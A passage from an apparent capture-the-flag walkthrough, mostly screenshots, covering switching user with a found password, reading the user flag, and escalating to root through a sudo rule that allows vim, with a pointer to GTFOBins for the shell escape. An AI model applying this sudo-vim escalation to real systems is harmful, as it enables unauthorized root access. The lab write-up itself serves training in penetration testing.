

So now we have the password let’s try to switch the user and then read the user.txt file.
Now we have the user.txt Y0uG3tTh3Us3RFl4g!!

Which we required to read



ITS TIME FOR PRIVILEGE ESCALATION

So we start with sudo -l which gives us that we can run sudo command with /usr/bin/vim which can help us directly read the root.txt file



So let’s read the root.txt file



And we have the root.txt file but if we want to become root user let’s move to https://gtfobins.org/ which will help us find some specific commands

Which is simple

Do sudo /usr/bin/vim
And as soon as screen appears do write 🐚

And you will be the root user.



Jai Shri Ram Thank You.

